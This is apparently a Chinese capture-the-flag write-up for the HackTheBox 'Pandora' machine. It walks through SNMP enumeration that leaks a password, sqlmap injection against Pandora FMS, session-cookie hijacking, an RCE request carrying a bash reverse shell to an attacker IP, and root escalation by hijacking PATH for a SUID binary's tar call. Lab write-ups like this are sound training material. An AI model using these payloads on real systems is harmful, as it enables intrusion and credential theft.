本文最后更新于:2022年6月6日 下午
0x01 Recon 端口 1 nmap -Pn -sC -sV -v 10.10.11.136
1
2
3
4
5
6
7
8
9
10
PORT STATE SERVICE VERSION22 /tcp open ssh OpenSSH 8.2 p1 Ubuntu 4 ubuntu0.3 (Ubuntu Linux; protocol 2.0 )ssh -hostkey:3072 24 :c2:95 :a5:c3:0 b:3 f:f3:17 :3 c:68 :d7:af:2 b:53 :38 (RSA)256 b1:41 :77 :99 :46 :9 a:6 c:5 d:d2:98 :2 f:c0:32 :9 a:ce:03 (ECDSA)_ 256 e7:36 :43 :3 b:a9:47 :8 a:19 :01 :58 :b2:bc:89 :f6:51 :08 (ED25519)80 /tcp open http Apache httpd 2.4 .41 ((Ubuntu))_http -title: Play | Landing _http -server-header: Apache/2.4 .41 (Ubuntu)Info : OS: Linux; CPE: cpe:/o:linux:linux_kernel

tcp 80 - panda.htb
主页并没有什么好找的,除了一个看起来像是凑数的链接http://panda.htb/?fullName=aaa&email=aaa%40qqq.qqq&phone=aaa&message=aaa,测了一下SQLi,无果。
一番翻找后在主页实在找不到东西了,无奈下重新回到端口上,首先是TCP扫描全端口:
1 nmap -Pn -sC -sV -v -p- 10.10.11.136
然后顺便扫描一下UDP端口:
1 nmap -sU -Pn -v 10.10.11.136 --min-rate 7500
TCP没有找到啥,但是UDP发现开放了SNMP协议。
1
2
PORT STATE SERVICE161 /udp open snmp
SNMP这个协议只在计算机网络课上提到过,没用过,更别说拿来做渗透了,现学 一波。
0x02 user.txt SNMP Exploit 根据教程的指示,使用snmpwalk进行遍历。
1 snmpwalk -v 1 -c public 10.10.11.136 > snmp.log
后面发现snmpwalk跑太慢了,搜了一下发现msf有相同的功能,且速度快得多,也能对枚举的信息进行分析,遂切换到msf进行探测。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
msf6 auxiliary(scanner/snmp/ snmp_enum) > show options/scanner/ snmp/snmp_enum):1 yes SNMP Retries10.10 .11.136 yes The target host(s), see https://gi thub.com/rapid7/m etasploit-framework/wiki/ Using-Metasploit161 yes The target port (UDP)1 yes The number of concurrent threads (max one per host)1 yes SNMP Timeout1 yes SNMP Version <1 /2 c>/snmp/ snmp_enum) > run
教程中有一句话说snmp中可能会泄露很多敏感信息。
SNMP has a lot of information about the host and things that you may find interesting are: Network interfaces (IPv4 and IPv6 address), Usernames, Uptime, Server/OS version, and processes running (may contain passwords)….
我们也重点关注一下,发现在进程命令行中有泄露的密码。

获得凭据信息daniel:HotelBabylon23,登录之,成功。
然而user.txt在另一个目录下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15

daniel@pandora:~$ ls /home 4 matt matt 4096 May 25 04:54 . 4 root root 4096 Dec 7 14:32 .. 1 matt matt 9 Jun 11 2021 .bash_history -> /dev/null 1 matt matt 220 Feb 25 2020 .bash_logout 1 matt matt 3771 Feb 25 2020 .bashrc 2 matt matt 4096 May 25 04:54 .cache 1 matt matt 807 Feb 25 2020 .profile 2 matt matt 4096 May 25 04:54 .ssh 1 root matt 33 May 25 04:50 user.txt 1 matt matt 776 May 25 04:54 .viminfo
localhost 80 linPEAS 上传linPEAS.sh,进行分析,发现开放了一个本地的网站。
端口转发 尝试进行访问,使用ssh进行动态端口转发。
1 ssh -D 7090 daniel@panda .htb
然后使用浏览器插件SwitchyOmega配置代理进行访问。配置如下:
这里使用Chrome失败了,但FireFox可以。

SQLi 访问网站如下:
在网站底部能够发现CMS的版本号。
我们目前没有相关可供登录的账号信息,有版本号的情况下我们可以Google一下现成的CVE,随后找到一个SQLi的文章 。
在配置proxychains后,使用sqlmap进行注入测试。
1 proxychains4 sqlmap -u "http://localhost/pandora_console/include/chart_generator.php?session_id=a"
检测结果表明是存在注入的。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
➤ proxychains4 sqlmap -u "http://localhost/pandora_console/include/chart_generator.php?session_id=a" --current-db proxychains ] config file found: /etc/proxychains4.conf proxychains ] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4 proxychains ] DLL init: proxychains-ng 4.16 ... ]--- Parameter: session_id (GET) Type: boolean-based blind Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause Payload: session_id=a' RLIKE (SELECT (CASE WHEN (6958=6958) THEN 0x61 ELSE 0x28 END))-- PrgA Type: error-based Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR) Payload: session_id=a' OR (SELECT 5072 FROM(SELECT COUNT(*),CONCAT(0x71707a7671,(SELECT (ELT(5072=5072,1))),0x71717a7171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- AHqB Type: time-based blind Title: MySQL >= 5.0 .12 AND time-based blind (query SLEEP) Payload: session_id=a' AND (SELECT 6811 FROM (SELECT(SLEEP(5)))haIg)-- wyjD --- 13 :32:06 ] [INFO ] the back-end DBMS is MySQL web server operating system: Linux Ubuntu 20.04 or 20.10 or 19.10 (eoan or focal) web application technology: Apache 2.4 .41 , PHP back-end DBMS: MySQL >= 5.0 (MariaDB fork) 13 :32:06 ] [INFO ] fetching current database 13 :32:06 ] [INFO ] resumed: 'pandora' current database: 'pandora' 13 :32:06 ] [INFO ] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/localhost' * ] ending @ 13 :32:06 /2022-05-25/
翻了一下没找到密码,看看能不能拿到高权限用户的Session,在tsessions_php这个表中。
能够发现有matt和admin的session。
1
2
3
4
5
6
+----------------------------+------------------------------------------------------+-------------+ id_session | data | last_active | g4e01qdgk36mfdh90hvcc54umq | id_usuario |s:4:"matt";alert_msg |a:0:{}new_chat |b:0; | 1638796349 | pf88dv85qdvh3d61domv9p0jl9 | id_usuario |s:5:"admin";alert_msg |a:0:{}new_chat |b:0; | 1653432746 |

将matt的session复制到我们的cookie中,刷新一下就能以matt的身份登录了:
RCE 看看有没有RCE相关的CVE,一番搜索后找到如下几个链接。其中前两个是msf中的现成模块,但是发现都需要用户名密码。密码我们目前是不知道的。
在第二个链接中能够发现该模块主要的参考地址,即第三个链接。在第三个链接中就能找到POC了:
https://www.rapid7.com/db/modules/exploit/linux/http/pandora_fms_events_exec/
https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/linux/http/pandora_fms_events_exec.rb
https://www.coresecurity.com/core-labs/advisories/pandora-fms-community-multiple-vulnerabilities

验证存在命令执行后,我们弹个shell回来。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
POST /pandora_console/ajax.php HTTP/1.1 Host : localhostUser-Agent : Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:73.0) Gecko/20100101 Firefox/73.0Accept : text/html, */*; q=0.01Accept-Language : en-US,en;q=0.5Accept-Encoding : gzip, deflateContent-Type : application/x-www-form-urlencoded; charset=UTF-8X-Requested-With : XMLHttpRequestContent-Length : 139Origin : http://192.168.1.20Connection : closeReferer : http://localhost/pandora_console/index.php?sec=eventos&sec2=operation/events/eventsCookie : PHPSESSID=g4e01qdgk36mfdh90hvcc54umqpage =include/ajax/events&perform_event_response =10000000&target =bash+-c+'exec+bash+-i+>%26+/dev/tcp/10.10.16.5/4444+0>%261' &response_id =1
然后在matt的家目录下就能拿到user.txt了:
0x03 root.txt linPEAS 继续提权,用之前上传的linPEAS,发现有一个pandora_backup文件存在SUID位。
在我们这个反弹的shell上执行/usr/bin/pandora_backup会失败,同时sudo也出现了问题。
最后得知原因是Apache防止提权的的保护机制,参考 。
1 2 3 4 5 6 7 8 matt@pandora:/var/ www/pandora/ pandora_console$ /usr/ bin/pandora_backup/usr/ bin/pandora_backup/root/ .backup/pandora-backup.tar.gz: Cannot open: Permission denied
1 2 3 4 5 matt@pandora :/var/www/pandora/pandora_console $ sudo -lsudo: PERM_ROOT: setresuid(0 , -1 , -1 ): Operation not permittedsudo: unable to initialize policy plugin@pandora :/var/www/pandora/pandora_console $

猜测可能是shell本身的问题,在写入公钥文件到/home/matt/.ssh/authorized_keys中后并正常用ssh登录后,问题消失了。
运行测试 1 2 3 4 matt@pandora :~ $ /usr/bin/pandora_backupBackup successful!Terminating program!
逆向分析 用file命令分析一下pandora_backup文件:
1 2 ➤ file pandora_backup 64 -bit LSB pie executable, x 86 -64 , version 1 (SYSV), dynamically linked, interpreter /lib64 /ld-linux-x 86 -64 .so.2 , BuildID[sha1 ]= 7174 c 3 b04737 ad11254839 c 20 c 8 dab66 fce55 af8 , for GNU/Linux 3.2 .0 , not stripped

下下来拖进IDA看看,能够看到tar命令没有使用绝对路径,我们可以劫持PATH变量完成攻击。
当然我们也可以使用ltrace命令。ltrace会将SUID位drop掉,但我仍然可以大概得出程序的执行流程。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 matt@pandora:/tmp$ ltrace pandora_backup getuid () 1000 geteuid () 1000 setreuid (1000 , 1000 ) 0 puts ("PandoraFMS Backup Utility" PandoraFMS Backup Utility26 puts ("Now attempting to backup Pandora" ...Now attempting to backup PandoraFMS client43 system ("tar -cvf /root/.backup/pandora-b" ...tar : /root/.backup/pandora-backup.tar .gz : Cannot open: Permission denied512 puts ("Backup failed!\nCheck your permis" ...Backup failed!39 1 ) +++
劫持PATH变量 我们在/tmp目录下建立一个同名tar文件并添加可执行权限。
1 2 3 4 5 6 matt@pandora :~ $ cd /tmp@pandora :/tmp $ cat tar/dev/tcp /10.10.16.5/ 4444 0 >&1 @pandora :/tmp $ chmod +x tar@pandora :/tmp $
之后将/tmp目录插到matt用户PATH变量的最前面。
之后在本机监听端口,并运行pandora_backup即可拿到root的shell。
0x04 Summary 这是一个Easy难度的Linux靶机,主要考察内容如下:
SNMP 利用
本地服务发现
CVE利用
PATH变量劫持
